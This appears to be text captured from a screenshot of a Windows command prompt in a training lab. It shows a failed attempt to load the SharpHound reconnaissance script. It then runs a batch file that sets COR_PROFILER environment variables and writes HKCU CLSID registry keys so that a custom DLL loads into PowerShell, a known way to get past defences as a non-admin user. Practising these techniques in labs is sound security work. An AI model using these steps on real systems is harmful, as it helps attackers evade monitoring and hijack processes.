 Command Prompt - powershell
At line:1 char:3
+ . .\SharpHound.ps1
+   ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\studentuser\test> .\RunWithRegistryNonAdmin.bat
C:\Users\studentuser\test>set COR_ENABLE_PROFILING=1
C:\Users\studentuser\test>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /v
e /t REG_SZ /d "C:\Users\studentuser\test\InShellProf.dll" /f
The operation completed successfully.
C:\Users\studentuser\test>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser\test>